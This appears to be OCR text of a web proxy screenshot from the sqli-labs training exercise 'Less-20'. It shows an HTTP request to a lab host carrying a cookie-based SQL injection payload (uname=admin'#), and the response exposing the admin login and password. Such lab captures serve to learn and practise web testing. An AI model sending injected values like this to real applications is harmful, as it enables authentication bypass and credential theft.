 Go Cancel < > Target: http://10.60.250.66 ?
Request
Raw Params Headers Hex
GET /sql/Less-20/index.php HTTP/1.1
Host: 10.60.250.66
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.66/sql/Less-20/index.php
Cookie: uname=admin'#
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
LI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
YOUR IP ADDRESS IS : 10.60.250.193
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'# and expires: Sat 29 Sep 2018 -
22:48:39
Your Login name:admin
Your Password:admin
Delete Your Cookie!